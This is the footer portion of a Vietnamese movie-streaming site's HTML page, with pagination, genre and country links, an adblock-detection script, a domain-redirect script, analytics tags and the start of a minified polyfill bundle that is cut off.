    <div class="Paging"><ul><li  class="active"><a href="#">1</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=2">2</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=3">3</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=4">4</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=5">5</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=6">6</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=7">7</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=8">8</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=9">9</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=10">10</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=11">11</a></li><li><a href="/index.php?do=phim&act=searchs&year=2017&phim_group=1&page=2"> Next</a></li></div>    </div>
  </div>
</div>
<div class="nopadding">
	<div>
		<div><div id="dvnk2"></div></div>
	</div>
</div>
<!--0-->


<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk3"></div></div>
</div>
<div>
	<div><div id="dvnk5"></div></div>
</div><div class="nopadding">
  <div id="footer">
    <div class="container">
      <div class="desc">
        <div class="line-center"><div class="inc-icon icon-20"><img src="https://www.motchill98.com/images/vn_flag.svg" alt="Vietnam"></div><span>Hoàng Sa &amp; Trường Sa là của Việt Nam!</span></div>
<style>
.line-center {
  font-size: 14px;
  color: #fff;
  padding: .5rem .7rem;
  border-radius: 2rem;
  background-color: #78140f;
}
.line-center {
	display: inline-flex;
	align-items: center;
	gap: .5rem;
	font-size: 14px;
	color: #fff;
}
.inc-icon {
	width: 16px;
	height: 16px;
	flex-shrink: 0;
	font-size: 0 !important;
	line-height: 0 !important;
}
.inc-icon img, .inc-icon svg {
  width: 100% !important;
  height: 100% !important;
}
.icon-20 {
	width:20px;
	height:20px
}
</style>
<div class="desc">
	<p>Truy cập <b><a href="https://phimlongtieng.link">phimlongtieng.link</a></b> để xem miễn phí chất lượng cao với lồng tiếng - thuyết minh - phụ đề. PhimLongTieng - Luôn cập nhật phim nhanh nhất phim TVB, phim chiếu rạp, phim bộ Hồng Kông, Trung Quốc, phim Hàn Quốc nhanh nhất. Các bộ phim cũ xưa lồng tiếng FFVN, SanYang, Fafilm... đều được thực hiện ở website.
	</p>
	<p>Website PhimLongTieng với giao diện trực quan, thuận tiện, tốc độ tải nhanh, thường xuyên cập nhật các
		bộ phim mới nhất, nhanh nhất vào tối hàng ngày sẽ đem lại những trải nghiệm tốt cho người các bạn yêu phim bộ, lẻ Hồng Kông, Trung Quốc.</p>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Phim Mới</h3>	
		<a href="https://www.motchill98.com/phim-le/" title="Phim lẻ mới">Phim lẻ mới</a>
	<a href="https://www.motchill98.com/phim-bo/" title="Phim bộ mới">Phim bộ mới</a>
	<a href="/" title="Phim chiếu rạp 2025">Phim chiếu rạp 2025</a>
	<a href="https://www.motchill98.com/phim-kinh-dien/" title="Phim kinh điển hay">Phim kinh điển</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Thể Loại</h3>
	<a href="https://www.motchill98.com/the-loai/phim-hanh-dong/">Phim hành động</a>
	<a href="https://www.motchill98.com/the-loai/phim-co-trang/">Phim kiếm hiệp</a>
	<a href="https://www.motchill98.com/the-loai/phim-kinh-di/">Phim kinh dị</a>
	<a href="https://www.motchill98.com/the-loai/phim-vien-tuong/">Phim viễn tưởng</a>
	<a href="https://www.motchill98.com/the-loai/phim-hoat-hinh/">Phim hoạt hình</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Quốc Gia</h3>
	<a href="https://www.motchill98.com/quoc-gia/kr/" title="Phim Hàn Quốc mới">Phim Hàn Quốc</a>
	<a href="https://www.motchill98.com/quoc-gia/cn/" title="Phim Trung Quốc mới">Phim Trung Quốc</a>
	<a href="https://www.motchill98.com/quoc-gia/us/" title="Phim Mỹ mới">Phim Mỹ</a>
	<a href="https://www.motchill98.com/quoc-gia/vn/" title="Phim Việt Nam mới">Phim Việt Nam</a>
	<a href="https://www.motchill98.com/quoc-gia/hk/" title="Phim Hồng Kông mới">Phim Hồng Kông</a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim 2024</h3>
	<a href="https://phimlongtieng.link" title="Xem Phim Online" target="_blank"><p>Xem Phim Online</p></a>
	<a href="https://www.phimmoi24.com" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2024</p></a>
	<a href="https://www.phimonline.net" title="Phim HD Online" target="_blank"><p>Phim Online</p></a>
	<a href="https://www.trochoiconmuc.com/phim/tro-choi-con-muc-3" title="Phim Squid Game Season 1 2 3" target="_blank"><p>Trò Chơi Con Mực</p></a>
	<a href="https://www.phimthailan.net" title="Phim Mới" target="_blank"><p>Phim Mới</p></a>
</div>
<div class="footer-link">
	<h3 class="footer-link-head">Top Phim Lẻ 2025</h3>
	<a href="https://www.phimchaua.net" title="Phim Mới 2024" target="_blank"><p>Phim Mới 2025</p></a>
		<a href="https://www.phimthailan.net" title="motchill" target="_blank"><p>Subnhanh</p></a>
	<a href="https://www.phimonline.net" title="Mọt Chill" target="_blank"><p>Motchill</p></a>	
</div>

<div class="footer-link">
	<h3 class="footer-link-head">Liên hệ quảng cáo</h3>
	<a href="/cdn-cgi/l/email-protection#88e9ecfba6f8e0e1e5ece1e6e0ebe9e7c8efe5e9e1e4a6ebe7e5" title="Liên hệ quảng cáo"><span class="__cf_email__" data-cfemail="93f2f7e0bde3fbfafef7fafdfbf0f2fcd3f4fef2faffbdf0fcfe">[email&#160;protected]</span></a>
	<a href="" title="Liên hệ quảng cáo">3.16.57.195, 3.16.57.195</a>
	
</div>
	<div class="col-lg-3">
				
		
	</div>
<style>
	.footer-link {
		float: left;
		margin-right: 60px;
	}
	
	.footer-link-head {
		font: 24px/25px 'UTMCafetaRegular';
		color: #44E2FF;
		display: block;
		padding-bottom: 5px;
	}
	
	.footer-link a {
		color: #fff;
		display: block;
		padding: 5px 0px;
		text-decoration: none;
		font-size: 12px;
	}
</style>
      
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var fuckAdBlock = false;</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js"></script>
<script>
fuckAdBlock = new FuckAdBlock;
// and|or
myFuckAdBlock = new FuckAdBlock({
	checkOnLoad: true,
	resetOnEnd: true
});

// Function called if AdBlock is not detected
function adBlockNotDetected() {
	alert('AdBlock is not enabled');
}
// Function called if AdBlock is detected
function adBlockDetected() {
	//alert('AdBlock is enabled');
}

// We look at whether FuckAdBlock already exists.
if(typeof fuckAdBlock !== 'undefined' || typeof FuckAdBlock !== 'undefined') {
	// If this is the case, it means that something tries to usurp are identity
	// So, considering that it is a detection
	adBlockDetected();
} else {
	// Otherwise, you import the script FuckAdBlock
	var importFAB = document.createElement('script');
	importFAB.onload = function() {
		// If all goes well, we configure FuckAdBlock
		fuckAdBlock.onDetected(adBlockDetected)
		fuckAdBlock.onNotDetected(adBlockNotDetected);
	};
	importFAB.onerror = function() {
		// If the script does not load (blocked, integrity error, ...)
		// Then a detection is triggered
		adBlockDetected(); 
	};
	importFAB.integrity = 'sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=';
	importFAB.crossOrigin = 'anonymous';
	importFAB.src = 'https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js';
	document.head.appendChild(importFAB);
}
</script>
      </div>
      
    </div>
	  <!--1-->
  </div>
	<!--2-->
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
	
	var jdirect = jQuery.noConflict();

	jdirect(document).ready(function () {
	  // Kiểm tra domain hiện tại
	  const currentDomain = window.location.hostname;

	 	 
		if (currentDomain === "motchill93.com"
		|| currentDomain === "www.motchill93.com") {
		setTimeout(function () {
		  // Lấy toàn bộ URL hiện tại
		  const currentUrl = new URL(window.location.href);

		  // Lấy path và query string của URL
		  const path = currentUrl.pathname; // Ví dụ: /phim-anh-hung-xa-dieu-1994/
		  const params = currentUrl.search; // Ví dụ: ?id=123

		  // Chuyển hướng sang domain mới với path và các tham số giữ nguyên
		  const newDomain = "https://www.motchill95.com";
		  window.location.href = `${newDomain}${path}${params}`;
		}, 10); // Thời gian chờ: 1000ms = 1s
	  }	
	});
    
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7WW4Q43KH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7WW4Q43KH');
</script>
		
	

<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var 